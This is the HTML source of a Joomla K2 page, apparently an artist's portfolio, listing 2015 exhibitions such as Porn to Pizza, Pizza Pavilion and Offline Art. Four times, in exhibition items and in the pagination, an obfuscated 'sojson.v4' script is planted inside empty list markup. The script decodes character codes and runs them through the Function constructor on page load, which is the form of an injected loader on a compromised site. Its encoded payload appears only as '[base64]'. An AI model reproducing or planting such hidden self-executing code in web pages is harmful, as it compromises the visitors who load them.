    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>
